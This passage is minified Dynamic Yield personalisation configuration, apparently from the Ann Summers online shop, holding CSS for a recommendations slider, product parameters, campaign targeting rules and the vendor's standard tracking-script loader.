)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:3071457267,audDisjCondId:8449719984,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules: